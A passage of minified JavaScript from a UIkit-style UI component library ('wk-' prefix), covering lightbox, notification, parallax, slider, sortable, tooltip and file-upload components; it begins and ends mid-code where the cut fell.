class="wk-lightbox-toolbar wk-position-top wk-text-right wk-transition-slide-top wk-transition-opaque"> <button class="wk-lightbox-toolbar-icon wk-close-large" type="button" wk-close></button> </div> <a class="wk-lightbox-button wk-position-center-left wk-position-medium wk-transition-fade" href wk-slidenav-previous wk-lightbox-item="previous"></a> <a class="wk-lightbox-button wk-position-center-right wk-position-medium wk-transition-fade" href wk-slidenav-next wk-lightbox-item="next"></a> <div class="wk-lightbox-toolbar wk-lightbox-caption wk-position-bottom wk-text-center wk-transition-slide-bottom wk-transition-opaque"></div> </div>'}),created(){const t=v(this.template),e=v(this.selList,t);this.items.forEach(()=>L(e,"<li>")),this.$mount(L(this.container,t))},computed:{caption({selCaption:t},e){return v(t,e)}},events:[{name:`${Qe} ${gt} keydown`,handler:"showControls"},{name:"click",self:!0,delegate(){return`${this.selList} > *`},handler(t){t.defaultPrevented||this.hide()}},{name:"shown",self:!0,handler(){this.showControls()}},{name:"hide",self:!0,handler(){this.hideControls(),B(this.slides,this.clsActive),T.stop(this.slides)}},{name:"hidden",self:!0,handler(){this.$destroy(!0)}},{name:"keyup",el(){return document},handler(t){if(!(!this.isToggled(this.$el)||!this.draggable))switch(t.keyCode){case 37:this.show("previous");break;case 39:this.show("next");break}}},{name:"beforeitemshow",handler(t){this.isToggled()||(this.draggable=!1,t.preventDefault(),this.toggleElement(this.$el,!0,!1),this.animation=Fn.scale,B(t.target,this.clsActive),this.stack.splice(1,0,this.index))}},{name:"itemshow",handler(){_t(this.caption,this.getItem().caption||"");for(let t=-this.preload;t<=this.preload;t++)this.loadItem(this.index+t)}},{name:"itemshown",handler(){this.draggable=this.$props.draggable}},{name:"itemload",async handler(t,e){const{source:i,type:s,alt:n="",poster:o,attrs:r={}}=e;if(this.setItem(e,"<span wk-spinner></span>"),!i)return;let a;const l={allowfullscreen:"",style:"max-width: 100%; box-sizing: border-box;","wk-responsive":"","wk-video":`${this.videoAutoplay}`};if(s==="image"||i.match(/\.(avif|jpe?g|jfif|a?png|gif|svg|webp)($|\?)/i))try{const{width:h,height:u}=await ys(i,r.srcset,r.size);this.setItem(e,Oe("img",{src:i,width:h,height:u,alt:n,...r}))}catch{this.setError(e)}else if(s==="video"||i.match(/\.(mp4|webm|ogv)($|\?)/i)){const h=Oe("video",{src:i,poster:o,controls:"",playsinline:"","wk-video":`${this.videoAutoplay}`});S(h,"loadedmetadata",()=>{b(h,{width:h.videoWidth,height:h.videoHeight,...r}),this.setItem(e,h)}),S(h,"error",()=>this.setError(e))}else if(s==="iframe"||i.match(/\.(html|php)($|\?)/i))this.setItem(e,Oe("iframe",{src:i,allowfullscreen:"",class:"wk-lightbox-iframe",...r}));else if(a=i.match(/\/\/(?:.*?youtube(-nocookie)?\..*?[?&]v=|youtu\.be\/)([\w-]{11})[&?]?(.*)?/))this.setItem(e,Oe("iframe",{src:`https://www.youtube${a[1]||""}.com/embed/${a[2]}${a[3]?`?${a[3]}`:""}`,width:1920,height:1080,...l,...r}));else if(a=i.match(/\/\/.*?vimeo\.[a-z]+\/(\d+)[&?]?(.*)?/))try{const{height:h,width:u}=await(await fetch(`https://vimeo.com/api/oembed.json?maxwidth=1920&url=${encodeURI(i)}`,{credentials:"omit"})).json();this.setItem(e,Oe("iframe",{src:`https://player.vimeo.com/video/${a[1]}${a[2]?`?${a[2]}`:""}`,width:u,height:h,...l,...r}))}catch{this.setError(e)}}}],methods:{loadItem(t=this.index){const e=this.getItem(t);this.getSlide(e).childElementCount||m(this.$el,"itemload",[e])},getItem(t=this.index){return this.items[Ct(t,this.slides)]},setItem(t,e){m(this.$el,"itemloaded",[this,_t(this.getSlide(t),e)])},getSlide(t){return this.slides[this.items.indexOf(t)]},setError(t){this.setItem(t,'<span wk-icon="icon: bolt; ratio: 2"></span>')},showControls(){clearTimeout(this.controlsTimer),this.controlsTimer=setTimeout(this.hideControls,this.delayControls),x(this.$el,"wk-active","wk-transition-active")},hideControls(){B(this.$el,"wk-active","wk-transition-active")}}};function Oe(t,e){const i=Ht(`<${t}>`);return b(i,e),i}var cl={install:ul,props:{toggle:String},data:{toggle:"a"},computed:{toggles:{get({toggle:t},e){return N(t,e)},watch(){this.hide()}}},disconnected(){this.hide()},events:[{name:"click",delegate(){return`${this.toggle}:not(.wk-disabled)`},handler(t){t.preventDefault(),this.show(t.current)}}],methods:{show(t){const e=gs(this.toggles.map(Yn),"source");if(Kt(t)){const{source:i}=Yn(t);t=wt(e,({source:s})=>i===s)}return this.panel=this.panel||this.$create("lightboxPanel",{...this.$props,items:e}),S(this.panel.$el,"hidden",()=>this.panel=null),this.panel.show(t)},hide(){var t;return(t=this.panel)==null?void 0:t.hide()}}};function ul(t,e){t.lightboxPanel||t.component("lightboxPanel",Vn),$t(e.props,t.component("lightboxPanel").options.props)}function Yn(t){const e={};for(const i of["href","caption","type","poster","alt","attrs"])e[i==="href"?"source":i]=st(t,i);return e.attrs=Ie(e.attrs),e}var dl={mixins:[he],functional:!0,args:["message","status"],data:{message:"",status:"",timeout:5e3,group:null,pos:"top-center",clsContainer:"wk-notification",clsClose:"wk-notification-close",clsMsg:"wk-notification-message"},install:fl,computed:{marginProp({pos:t}){return`margin${lt(t,"top")?"Top":"Bottom"}`},startProps(){return{opacity:0,[this.marginProp]:-this.$el.offsetHeight}}},created(){const t=v(`.${this.clsContainer}-${this.pos}`,this.container)||L(this.container,`<div class="${this.clsContainer} ${this.clsContainer}-${this.pos}" style="display: block"></div>`);this.$mount(L(t,`<div class="${this.clsMsg}${this.status?` ${this.clsMsg}-${this.status}`:""}" role="alert"> <a href class="${this.clsClose}" data-wk-close></a> <div>${this.message}</div> </div>`))},async connected(){const t=$(c(this.$el,this.marginProp));await T.start(c(this.$el,this.startProps),{opacity:1,[this.marginProp]:t}),this.timeout&&(this.timer=setTimeout(this.close,this.timeout))},events:{click(t){U(t.target,'a[href="#"],a[href=""]')&&t.preventDefault(),this.close()},[jt](){this.timer&&clearTimeout(this.timer)},[re](){this.timeout&&(this.timer=setTimeout(this.close,this.timeout))}},methods:{async close(t){const e=i=>{const s=_(i);m(i,"close",[this]),nt(i),s!=null&&s.hasChildNodes()||nt(s)};this.timer&&clearTimeout(this.timer),t||await T.start(this.$el,this.startProps),e(this.$el)}}};function fl(t){t.notification.closeAll=function(e,i){mt(document.body,s=>{const n=t.getComponent(s,"notification");n&&(!e||e===n.group)&&n.close(i)})}}const gi={x:mi,y:mi,rotate:mi,scale:mi,color:hs,backgroundColor:hs,borderColor:hs,blur:Vt,hue:Vt,fopacity:Vt,grayscale:Vt,invert:Vt,saturate:Vt,sepia:Vt,opacity:gl,stroke:ml,bgx:Jn,bgy:Jn},{keys:Gn}=Object;var Xn={mixins:[di],props:Un(Gn(gi),"list"),data:Un(Gn(gi),void 0),computed:{props(t,e){const i={};for(const n in t)n in gi&&!q(t[n])&&(i[n]=t[n].slice());const s={};for(const n in i)s[n]=gi[n](n,e,i[n],i);return s}},events:{load(){this.$emit()}},methods:{reset(){for(const t in this.getCss(0))c(this.$el,t,"")},getCss(t){const e={transform:"",filter:""};for(const i in this.props)this.props[i](e,t);return e.willChange=Object.keys(e).filter(i=>e[i]!=="").join(","),e}}};function mi(t,e,i){let s=wi(i)||{x:"px",y:"px",rotate:"deg"}[t]||"",n;return t==="x"||t==="y"?(t=`translate${kt(t)}`,n=o=>$($(o).toFixed(s==="px"?0:6))):t==="scale"&&(s="",n=o=>wi([o])?ot(o,"width",e,!0)/e.offsetWidth:o),i.length===1&&i.unshift(t==="scale"?1:0),i=ue(i,n),(o,r)=>{o.transform+=` ${t}(${Be(i,r)}${s})`}}function hs(t,e,i){return i.length===1&&i.unshift(Me(e,t,"")),i=ue(i,s=>pl(e,s)),(s,n)=>{const[o,r,a]=Qn(i,n),l=o.map((h,u)=>(h+=a*(r[u]-h),u===3?$(h):parseInt(h,10))).join(",");s[t]=`rgba(${l})`}}function pl(t,e){return Me(t,"color",e).split(/[(),]/g).slice(1,-1).concat(1).slice(0,4).map($)}function Vt(t,e,i){i.length===1&&i.unshift(0);const s=wi(i)||{blur:"px",hue:"deg"}[t]||"%";return t={fopacity:"opacity",hue:"hue-rotate"}[t]||t,i=ue(i),(n,o)=>{const r=Be(i,o);n.filter+=` ${t}(${r+s})`}}function gl(t,e,i){return i.length===1&&i.unshift(Me(e,t,"")),i=ue(i),(s,n)=>{s[t]=Be(i,n)}}function ml(t,e,i){i.length===1&&i.unshift(0);const s=wi(i),n=mn(e);return i=ue(i.reverse(),o=>(o=$(o),s==="%"?o*n/100:o)),i.some(([o])=>o)?(c(e,"strokeDasharray",n),(o,r)=>{o.strokeDashoffset=Be(i,r)}):C}function Jn(t,e,i,s){i.length===1&&i.unshift(0);const n=t==="bgy"?"height":"width";s[t]=ue(i,a=>ot(a,n,e));const o=["bgx","bgy"].filter(a=>a in s);if(o.length===2&&t==="bgx")return C;if(Me(e,"backgroundSize","")==="cover")return vl(t,e,i,s);const r={};for(const a of o)r[a]=Kn(e,a);return Zn(o,r,s)}function vl(t,e,i,s){const n=wl(e);if(!n.width)return C;const o={width:e.offsetWidth,height:e.offsetHeight},r=["bgx","bgy"].filter(u=>u in s),a={};for(const u of r){const d=s[u].map(([O])=>O),f=Math.min(...d),p=Math.max(...d),k=d.indexOf(f)<d.indexOf(p),M=p-f;a[u]=`${(k?-M:0)-(k?f:p)}px`,o[u==="bgy"?"height":"width"]+=M}const l=We.cover(n,o);for(const u of r){const d=u==="bgy"?"height":"width",f=l[d]-o[d];a[u]=`max(${Kn(e,u)},-${f}px) + ${a[u]}`}const h=Zn(r,a,s);return(u,d)=>{h(u,d),u.backgroundSize=`${l.width}px ${l.height}px`,u.backgroundRepeat="no-repeat"}}function Kn(t,e){return Me(t,`background-position-${e.substr(-1)}`,"")}function Zn(t,e,i){return function(s,n){for(const o of t){const r=Be(i[o],n);s[`background-position-${o.substr(-1)}`]=`calc(${e[o]} + ${r}px)`}}}const vi={};function wl(t){const e=c(t,"backgroundImage").replace(/^none|url\(["']?(.+?)["']?\)$/,"$1");if(vi[e])return vi[e];const i=new Image;return e&&(i.src=e,!i.naturalWidth)?(i.onload=()=>{vi[e]=cs(i),m(t,Nt("load",!1))},cs(i)):vi[e]=cs(i)}function cs(t){return{width:t.naturalWidth,height:t.naturalHeight}}function ue(t,e=$){const i=[],{length:s}=t;let n=0;for(let o=0;o<s;o++){let[r,a]=D(t[o])?t[o].trim().split(" "):[t[o]];if(r=e(r),a=a?$(a)/100:null,o===0?a===null?a=0:a&&i.push([r,0]):o===s-1&&(a===null?a=1:a!==1&&(i.push([r,a]),a=1)),i.push([r,a]),a===null)n++;else if(n){const l=i[o-n-1][1],h=(a-l)/(n+1);for(let u=n;u>0;u--)i[o-u][1]=l+h*(n-u+1);n=0}}return i}function Qn(t,e){const i=wt(t.slice(1),([,s])=>e<=s)+1;return[t[i-1][0],t[i][0],(e-t[i-1][1])/(t[i][1]-t[i-1][1])]}function Be(t,e){const[i,s,n]=Qn(t,e);return Zt(i)?i+Math.abs(i-s)*n*(i<s?1:-1):+s}const $l=/^-?\d+(\S+)?/;function wi(t,e){for(const i of t){const s=i.match==null?void 0:i.match($l);if(s)return s[1]}return e}function Me(t,e,i){const s=t.style[e],n=c(c(t,e,i),e);return t.style[e]=s,n}function Un(t,e){return t.reduce((i,s)=>(i[s]=e,i),{})}var bl={mixins:[Xn,vt,ri],props:{target:String,viewport:Number,easing:Number,start:String,end:String},data:{target:!1,viewport:1,easing:1,start:0,end:0},computed:{target({target:t},e){return to(t&&ht(t,e)||e)},start({start:t}){return ot(t,"height",this.target,!0)},end({end:t,viewport:e}){return ot(t||(e=(1-e)*100)&&`${e}vh+${e}%`,"height",this.target,!0)}},resizeTargets(){return[this.$el,this.target]},update:{read({percent:t},e){if(e.has("scroll")||(t=!1),!j(this.$el))return!1;if(!this.matchMedia)return;const i=t;return t=xl(Xi(this.target,this.start,this.end),this.easing),{percent:t,style:i===t?!1:this.getCss(t)}},write({style:t}){if(!this.matchMedia){this.reset();return}t&&c(this.$el,t)},events:["scroll","resize"]}};function xl(t,e){return e>=0?Math.pow(t,e+1):1-Math.pow(1-t,1-e)}function to(t){return t?"offsetTop"in t?t:to(_(t)):document.documentElement}var eo={update:{write(){if(this.stack.length||this.dragging)return;const t=this.getValidIndex(this.index);!~this.prevIndex||this.index!==t?this.show(t):this._translate(1,this.prevIndex,this.index)},events:["resize"]}},io={mixins:[_e],connected(){this.lazyload(this.slides,this.getAdjacentSlides)}};function yl(t,e,i,{center:s,easing:n,list:o}){const r=new Re,a=t?De(t,o,s):De(e,o,s)+w(e).width*i,l=e?De(e,o,s):a+w(t).width*i*(Y?-1:1);return{dir:i,show(h,u=0,d){const f=d?"linear":n;return h-=Math.round(h*K(u,-1,1)),this.translate(u),u=t?u:K(u,0,1),us(this.getItemIn(),"itemin",{percent:u,duration:h,timing:f,dir:i}),t&&us(this.getItemIn(!0),"itemout",{percent:1-u,duration:h,timing:f,dir:i}),T.start(o,{transform:F(-l*(Y?-1:1),"px")},h,f).then(r.resolve,C),r.promise},cancel(){T.cancel(o)},reset(){c(o,"transform","")},forward(h,u=this.percent()){return T.cancel(o),this.show(h,u,!0)},translate(h){const u=this.getDistance()*i*(Y?-1:1);c(o,"transform",F(K(-l+(u-u*h),-$i(o),w(o).width)*(Y?-1:1),"px"));const d=this.getActives(),f=this.getItemIn(),p=this.getItemIn(!0);h=t?K(h,-1,1):0;for(const k of E(o)){const M=g(d,k),O=k===f,Ot=k===p,ds=O||!Ot&&(M||i*(Y?-1:1)===-1^bi(k,o)>bi(t||e));us(k,`itemtranslate${ds?"in":"out"}`,{dir:i,percent:Ot?1-h:O?h:M?1:0})}},percent(){return Math.abs((c(o,"transform").split(",")[4]*(Y?-1:1)+a)/(l-a))},getDistance(){return Math.abs(l-a)},getItemIn(h=!1){let u=this.getActives(),d=no(o,De(e||t,o,s));if(h){const f=u;u=d,d=f}return d[wt(d,f=>!g(u,f))]},getActives(){return no(o,De(t||e,o,s))}}}function De(t,e,i){const s=bi(t,e);return i?s-kl(t,e):Math.min(s,so(e))}function so(t){return Math.max(0,$i(t)-w(t).width)}function $i(t){return Dt(E(t),e=>w(e).width)}function kl(t,e){return w(e).width/2-w(t).width/2}function bi(t,e){return t&&(Ke(t).left+(Y?w(t).width-w(e).width:0))*(Y?-1:1)||0}function no(t,e){e-=1;const i=w(t).width,s=e+i+2;return E(t).filter(n=>{const o=bi(n,t),r=o+Math.min(w(n).width,i);return o>=e&&r<=s})}function us(t,e,i){m(t,Nt(e,!1,!1,i))}var Sl={mixins:[et,Rn,eo,io],props:{center:Boolean,sets:Boolean},data:{center:!1,sets:!1,attrItem:"wk-slider-item",selList:".wk-slider-items",selNav:".wk-slider-nav",clsContainer:"wk-slider-container",Transitioner:yl},computed:{avgWidth(){return $i(this.list)/this.length},finite({finite:t}){return t||Tl(this.list,this.center)},maxIndex(){if(!this.finite||this.center&&!this.sets)return this.length-1;if(this.center)return Ut(this.sets);let t=0;const e=so(this.list),i=wt(this.slides,s=>{if(t>=e)return!0;t+=w(s).width});return~i?i:this.length-1},sets({sets:t}){if(!t)return;let e=0;const i=[],s=w(this.list).width;for(let n=0;n<this.length;n++){const o=w(this.slides[n]).width;e+o>s&&(e=0),this.center?e<s/2&&e+o+w(this.slides[+n+1]).width/2>s/2&&(i.push(+n),e=s/2-o/2):e===0&&i.push(Math.min(+n,this.maxIndex)),e+=o}if(i.length)return i},transitionOptions(){return{center:this.center,list:this.list}}},connected(){R(this.$el,this.clsContainer,!v(`.${this.clsContainer}`,this.$el))},update:{write(){for(const t of this.navItems){const e=Tt(st(t,this.attrItem));e!==!1&&(t.hidden=!this.maxIndex||e>this.maxIndex||this.sets&&!g(this.sets,e))}this.length&&!this.dragging&&!this.stack.length&&(this.reorder(),this._translate(1)),this.updateActiveClasses()},events:["resize"]},events:{beforeitemshow(t){!this.dragging&&this.sets&&this.stack.length<2&&!g(this.sets,this.index)&&(this.index=this.getValidIndex());const e=Math.abs(this.index-this.prevIndex+(this.dir>0&&this.index<this.prevIndex||this.dir<0&&this.index>this.prevIndex?(this.maxIndex+1)*this.dir:0));if(!this.dragging&&e>1){for(let s=0;s<e;s++)this.stack.splice(1,0,this.dir>0?"next":"previous");t.preventDefault();return}const i=this.dir<0||!this.slides[this.prevIndex]?this.index:this.prevIndex;this.duration=jn(this.avgWidth/this.velocity)*(w(this.slides[i]).width/this.avgWidth),this.reorder()},itemshow(){~this.prevIndex&&x(this._getTransitioner().getItemIn(),this.clsActive)},itemshown(){this.updateActiveClasses()}},methods:{reorder(){if(this.finite){c(this.slides,"order","");return}const t=this.dir>0&&this.slides[this.prevIndex]?this.prevIndex:this.index;if(this.slides.forEach((n,o)=>c(n,"order",this.dir>0&&o<t?1:this.dir<0&&o>=this.index?-1:"")),!this.center)return;const e=this.slides[t];let i=w(this.list).width/2-w(e).width/2,s=0;for(;i>0;){const n=this.getIndex(--s+t,t),o=this.slides[n];c(o,"order",n>t?-2:-1),i-=w(o).width}},updateActiveClasses(){const t=this._getTransitioner(this.index).getActives(),e=[this.clsActive,(!this.sets||g(this.sets,$(this.index)))&&this.clsActivated||""];for(const i of this.slides)R(i,e,g(t,i))},getValidIndex(t=this.index,e=this.prevIndex){if(t=this.getIndex(t,e),!this.sets)return t;let i;do{if(g(this.sets,t))return t;i=t,t=this.getIndex(t+this.dir,e)}while(t!==i);return t},getAdjacentSlides(){const{width:t}=w(this.list),e=-t,i=t*2,s=w(this.slides[this.index]).width,n=this.center?t/2-s/2:0,o=new Set;for(const r of[-1,1]){let a=n+(r>0?s:0),l=0;do{const h=this.slides[this.getIndex(this.index+r+l++*r)];a+=w(h).width*r,o.add(h)}while(this.length>l&&a>e&&a<i)}return Array.from(o)}}};function Tl(t,e){const{length:i}=t;if(i<2)return!0;const{width:s}=w(t);if(!e)return Math.ceil($i(t))<Math.trunc(s+Cl(t));const n=E(t),o=Math.trunc(s/2);for(const r in n){const a=n[r],l=w(a).width,h=new Set([a]);let u=0;for(const d of[-1,1]){let f=l/2,p=0;for(;f<o;){const k=n[Ct(+r+d+p++*d,n)];if(h.has(k))return!0;f+=w(k).width,h.add(k)}u=Math.max(u,l/2+w(n[Ct(+r+d,n)]).width/2-(f-o))}if(u>Dt(n.filter(d=>!h.has(d)),d=>w(d).width))return!0}return!1}function Cl(t){return Math.max(0,...E(t).map(e=>w(e).width))}var oo={mixins:[Xn],data:{selItem:"!li"},beforeConnect(){this.item=ht(this.selItem,this.$el)},disconnected(){this.item=null},events:[{name:"itemin itemout",self:!0,el(){return this.item},handler({type:t,detail:{percent:e,duration:i,timing:s,dir:n}}){G.read(()=>{if(!this.matchMedia)return;const o=this.getCss(ao(t,n,e)),r=this.getCss(ro(t)?.5:n>0?1:0);G.write(()=>{c(this.$el,o),T.start(this.$el,r,i,s).catch(C)})})}},{name:"transitioncanceled transitionend",self:!0,el(){return this.item},handler(){T.cancel(this.$el)}},{name:"itemtranslatein itemtranslateout",self:!0,el(){return this.item},handler({type:t,detail:{percent:e,dir:i}}){G.read(()=>{if(!this.matchMedia){this.reset();return}const s=this.getCss(ao(t,i,e));G.write(()=>c(this.$el,s))})}}]};function ro(t){return Xt(t,"in")}function ao(t,e,i){return i/=2,ro(t)^e<0?i:1-i}var Il={...rs,fade:{show(){return[{opacity:0,zIndex:0},{zIndex:-1}]},percent(t){return 1-c(t,"opacity")},translate(t){return[{opacity:1-t,zIndex:0},{zIndex:-1}]}},scale:{show(){return[{opacity:0,transform:ce(1+.5),zIndex:0},{zIndex:-1}]},percent(t){return 1-c(t,"opacity")},translate(t){return[{opacity:1-t,transform:ce(1+.5*t),zIndex:0},{zIndex:-1}]}},pull:{show(t){return t<0?[{transform:F(30),zIndex:-1},{transform:F(),zIndex:0}]:[{transform:F(-100),zIndex:0},{transform:F(),zIndex:-1}]},percent(t,e,i){return i<0?1-Ae(e):Ae(t)},translate(t,e){return e<0?[{transform:F(30*t),zIndex:-1},{transform:F(-100*(1-t)),zIndex:0}]:[{transform:F(-t*100),zIndex:0},{transform:F(30*(1-t)),zIndex:-1}]}},push:{show(t){return t<0?[{transform:F(100),zIndex:0},{transform:F(),zIndex:-1}]:[{transform:F(-30),zIndex:-1},{transform:F(),zIndex:0}]},percent(t,e,i){return i>0?1-Ae(e):Ae(t)},translate(t,e){return e<0?[{transform:F(t*100),zIndex:0},{transform:F(-30*(1-t)),zIndex:-1}]:[{transform:F(-30*t),zIndex:-1},{transform:F(100*(1-t)),zIndex:0}]}}},_l={mixins:[et,qn,eo,io],props:{ratio:String,minHeight:Number,maxHeight:Number},data:{ratio:"16:9",minHeight:!1,maxHeight:!1,selList:".wk-slideshow-items",attrItem:"wk-slideshow-item",selNav:".wk-slideshow-nav",Animations:Il},update:{read(){if(!this.list)return!1;let[t,e]=this.ratio.split(":").map(Number);return e=e*this.list.offsetWidth/t||0,this.minHeight&&(e=Math.max(this.minHeight,e)),this.maxHeight&&(e=Math.min(this.maxHeight,e)),{height:e-se(this.list,"height","content-box")}},write({height:t}){t>0&&c(this.list,"minHeight",t)},events:["resize"]},methods:{getAdjacentSlides(){return[1,-1].map(t=>this.slides[this.getIndex(this.index+t)])}}},Pl={mixins:[et,zn],props:{group:String,threshold:Number,clsItem:String,clsPlaceholder:String,clsDrag:String,clsDragState:String,clsBase:String,clsNoDrag:String,clsEmpty:String,clsCustom:String,handle:String},data:{group:!1,threshold:5,clsItem:"wk-sortable-item",clsPlaceholder:"wk-sortable-placeholder",clsDrag:"wk-sortable-drag",clsDragState:"wk-drag",clsBase:"wk-sortable",clsNoDrag:"wk-sortable-nodrag",clsEmpty:"wk-sortable-empty",clsCustom:"",handle:!1,pos:{}},created(){for(const t of["init","start","move","end"]){const e=this[t];this[t]=i=>{$t(this.pos,ie(i)),e(i)}}},events:{name:gt,passive:!1,handler:"init"},computed:{target(){return(this.$el.tBodies||[this.$el])[0]},items(){return E(this.target)},isEmpty:{get(){return ge(this.items)},watch(t){R(this.target,this.clsEmpty,t)},immediate:!0},handles:{get({handle:t},e){return t?N(t,e):this.items},watch(t,e){c(e,{touchAction:"",userSelect:""}),c(t,{touchAction:Rt?"none":"",userSelect:"none"})},immediate:!0}},update:{write(t){if(!this.drag||!_(this.placeholder))return;const{pos:{x:e,y:i},origin:{offsetTop:s,offsetLeft:n},placeholder:o}=this;c(this.drag,{top:i-s,left:e-n});const r=this.getSortable(document.elementFromPoint(e,i));if(!r)return;const{items:a}=r;if(a.some(T.inProgress))return;const l=Bl(a,{x:e,y:i});if(a.length&&(!l||l===o))return;const h=this.getSortable(o),u=Ml(r.target,l,o,e,i,r===h&&t.moved!==l);u!==!1&&(u&&o===u||(r!==h?(h.remove(o),t.moved=l):delete t.moved,r.insert(o,u),this.touched.add(r)))},events:["move"]},methods:{init(t){const{target:e,button:i,defaultPrevented:s}=t,[n]=this.items.filter(o=>P(e,o));!n||s||i>0||Ai(e)||P(e,`.${this.clsNoDrag}`)||this.handle&&!P(e,this.handle)||(t.preventDefault(),this.touched=new Set([this]),this.placeholder=n,this.origin={target:e,index:ee(n),...this.pos},S(document,Qe,this.move),S(document,Pt,this.end),this.threshold||this.start(t))},start(t){this.drag=Ol(this.$container,this.placeholder);const{left:e,top:i}=this.placeholder.getBoundingClientRect();$t(this.origin,{offsetLeft:this.pos.x-e,offsetTop:this.pos.y-i}),x(this.drag,this.clsDrag,this.clsCustom),x(this.placeholder,this.clsPlaceholder),x(this.items,this.clsItem),x(document.documentElement,this.clsDragState),m(this.$el,"start",[this,this.placeholder]),El(this.pos),this.move(t)},move(t){this.drag?this.$emit("move"):(Math.abs(this.pos.x-this.origin.x)>this.threshold||Math.abs(this.pos.y-this.origin.y)>this.threshold)&&this.start(t)},end(){if(zt(document,Qe,this.move),zt(document,Pt,this.end),!this.drag)return;Al();const t=this.getSortable(this.placeholder);this===t?this.origin.index!==ee(this.placeholder)&&m(this.$el,"moved",[this,this.placeholder]):(m(t.$el,"added",[t,this.placeholder]),m(this.$el,"removed",[this,this.placeholder])),m(this.$el,"stop",[this,this.placeholder]),nt(this.drag),this.drag=null;for(const{clsPlaceholder:e,clsItem:i}of this.touched)for(const s of this.touched)B(s.items,e,i);this.touched=null,B(document.documentElement,this.clsDragState)},insert(t,e){x(this.items,this.clsItem);const i=()=>e?Ye(e,t):L(this.target,t);this.animate(i)},remove(t){P(t,this.target)&&this.animate(()=>nt(t))},getSortable(t){do{const e=this.$getComponent(t,"sortable");if(e&&(e===this||this.group!==!1&&e.group===this.group))return e}while(t=_(t))}}};let lo;function El(t){let e=Date.now();lo=setInterval(()=>{let{x:i,y:s}=t;s+=document.scrollingElement.scrollTop;const n=(Date.now()-e)*.3;e=Date.now(),Q(document.elementFromPoint(i,t.y),/auto|scroll/).reverse().some(o=>{let{scrollTop:r,scrollHeight:a}=o;const{top:l,bottom:h,height:u}=rt(o);if(l<s&&l+35>s)r-=n;else if(h>s&&h-35<s)r+=n;else return;if(r>0&&r<a-u)return o.scrollTop=r,!0})},15)}function Al(){clearInterval(lo)}function Ol(t,e){let i;if(ct(e,"li","tr")){i=v("<div>"),L(i,e.cloneNode(!0).children);for(const s of e.getAttributeNames())b(i,s,e.getAttribute(s))}else i=e.cloneNode(!0);return L(t,i),c(i,"margin","0","important"),c(i,{boxSizing:"border-box",width:e.offsetWidth,height:e.offsetHeight,padding:c(e,"padding")}),Z(i.firstElementChild,Z(e.firstElementChild)),i}function Bl(t,e){return t[wt(t,i=>Le(e,i.getBoundingClientRect()))]}function Ml(t,e,i,s,n,o){if(!E(t).length)return;const r=e.getBoundingClientRect();if(!o)return Dl(t,i)||n<r.top+r.height/2?e:e.nextElementSibling;const a=i.getBoundingClientRect(),l=ho([r.top,r.bottom],[a.top,a.bottom]),h=l?s:n,u=l?"width":"height",d=l?"left":"top",f=l?"right":"bottom",p=a[u]<r[u]?r[u]-a[u]:0;return a[d]<r[d]?p&&h<r[d]+p?!1:e.nextElementSibling:p&&h>r[f]-p?!1:e}function Dl(t,e){const i=E(t).length===1;i&&L(t,e);const s=E(t),n=s.some((o,r)=>{const a=o.getBoundingClientRect();return s.slice(r+1).some(l=>{const h=l.getBoundingClientRect();return!ho([a.left,a.right],[h.left,h.right])})});return i&&nt(e),n}function ho(t,e){return t[1]>e[0]&&e[1]>t[0]}var zl={mixins:[he,At,sn],args:"title",props:{delay:Number,title:String},data:{pos:"top",title:"",delay:0,animation:["wk-animation-scale-up"],duration:100,cls:"wk-active"},beforeConnect(){this.id=`wk-tooltip-${this._uid}`,this._hasTitle=It(this.$el,"title"),b(this.$el,{title:"","aria-describedby":this.id}),Nl(this.$el)},disconnected(){this.hide(),b(this.$el,"title")||b(this.$el,"title",this._hasTitle?this.title:null)},methods:{show(){this.isToggled(this.tooltip||null)||!this.title||(this._unbind=z(document,`keydown ${gt}`,this.hide,!1,t=>t.type===gt&&!P(t.target,this.$el)||t.type==="keydown"&&t.keyCode===27),clearTimeout(this.showTimer),this.showTimer=setTimeout(this._show,this.delay))},async hide(){H(this.$el,"input:focus")||(clearTimeout(this.showTimer),this.isToggled(this.tooltip||null)&&(await this.toggleElement(this.tooltip,!1,!1),nt(this.tooltip),this.tooltip=null,this._unbind()))},_show(){this.tooltip=L(this.container,`<div id="${this.id}" class="wk-${this.$options.name}" role="tooltip"> <div class="wk-${this.$options.name}-inner">${this.title}</div> </div>`),S(this.tooltip,"toggled",(t,e)=>{if(!e)return;this.positionAt(this.tooltip,this.$el);const[i,s]=Hl(this.tooltip,this.$el,this.pos);this.origin=this.axis==="y"?`${Ze(i)}-${s}`:`${s}-${Ze(i)}`}),this.toggleElement(this.tooltip,!0)}},events:{focus:"show",blur:"hide",[`${jt} ${re}`](t){yt(t)||this[t.type===jt?"show":"hide"]()},[gt](t){yt(t)&&this.show()}}};function Nl(t){qe(t)||b(t,"tabindex","0")}function Hl(t,e,[i,s]){const n=I(t),o=I(e),r=[["left","right"],["top","bottom"]];for(const l of r){if(n[l[0]]>=o[l[1]]){i=l[1];break}if(n[l[1]]<=o[l[0]]){i=l[0];break}}const a=g(r[0],i)?r[1]:r[0];return n[a[0]]===o[a[0]]?s=a[0]:n[a[1]]===o[a[1]]?s=a[1]:s="center",[i,s]}var Fl={props:{allow:String,clsDragover:String,concurrent:Number,maxSize:Number,method:String,mime:String,msgInvalidMime:String,msgInvalidName:String,msgInvalidSize:String,multiple:Boolean,name:String,params:Object,type:String,url:String},data:{allow:!1,clsDragover:"wk-dragover",concurrent:1,maxSize:0,method:"POST",mime:!1,msgInvalidMime:"Invalid File Type: %s",msgInvalidName:"Invalid File Name: %s",msgInvalidSize:"Invalid File Size: %s Kilobytes Max",multiple:!1,name:"files[]",params:{},type:"",url:"",abort:C,beforeAll:C,beforeSend:C,complete:C,completeAll:C,error:C,fail:C,load:C,loadEnd:C,loadStart:C,progress:C},events:{change(t){H(t.target,'input[type="file"]')&&(t.preventDefault(),t.target.files&&this.upload(t.target.files),t.target.value="")},drop(t){xi(t);const e=t.dataTransfer;e!=null&&e.files&&(B(this.$el,this.clsDragover),this.upload(e.files))},dragenter(t){xi(t)},dragover(t){xi(t),x(this.$el,this.clsDragover)},dragleave(t){xi(t),B(this.$el,this.clsDragover)}},methods:{async upload(t){if(t=ki(t),!t.length)return;m(this.$el,"upload",[t]);for(const s of t){if(this.maxSize&&this.maxSize*1e3<s.size){this.fail(this.msgInvalidSize.replace("%s",this.maxSize));return}if(this.allow&&!co(this.allow,s.name)){this.fail(this.msgInvalidName.replace("%s",this.allow));return}if(this.mime&&!co(this.mime,s.type)){this.fail(this.msgInvalidMime.replace("%s",this.mime));return}}this.multiple||(t=t.slice(0,1)),this.beforeAll(this,t);const 